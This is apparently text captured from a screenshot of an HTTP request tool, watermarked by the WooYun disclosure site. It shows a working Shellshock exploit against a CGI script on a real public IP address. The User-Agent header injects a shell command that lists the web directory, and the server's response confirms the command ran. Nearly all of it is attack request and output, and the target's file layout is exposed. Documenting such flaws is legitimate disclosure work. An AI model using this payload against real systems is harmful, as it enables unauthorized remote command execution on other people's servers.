 Go Cancel < > Target: https://219.150.54.26:82
Request
Raw Headers Hex
GET /cgi-bin/rate.cgi HTTP/1.1
Host: 219.150.54.26
Accept-Encoding: gzip,deflate
User-Agent: () { :;}; echo  `/bin/ls -al /xmacg/web/`
Connection: Close
Accept: */*
Response
Raw Headers Hex
Date: Wed, 13 Jan 2016 14:45:23 GMT
Server: lighttpd/1.4.26
Content-Length: 743
total 1044
drwxr-xr-x 11 root root    4096 Jan 11 13:51 .
drwxr-xr-x 17 root root    4096 Nov 13  2013 ..
drwxr-xr-x  8 root root    4096 Jul 26  2011 ThinkPHP
drwxr-xr-x  3 root root    4096 Jul 26  2011 app
drwxr-xr-x  9 root root    4096 Sep 26  2011 auth
-rw-r--r--  1 root root 1012317 Sep 16  2011 auth.rar
drwxr-xr-x  2 root root    4096 Dec 12  2012 cgi-bin
-rw-r--r--  1 root root     308 Apr  7  2011 index.php
drwxr-xr-x  3 root root    4096 Jul 26  2011 language
-rw-r--r--  1 root root     250 Jan 13 14:20 oneip.txt
drwxr-xr-x 12 root root    4096 Jul 26  2011 phppgadmin-
drwxr-xr-x  2 root root    4096 Jan 13 10:27 state
drwxr-xr-x  8 root root    4096 Jan 13 10:28 static
drwxr-xr-x  2 root root    4096 Jul 26  2011 uploads
www.wooyun.org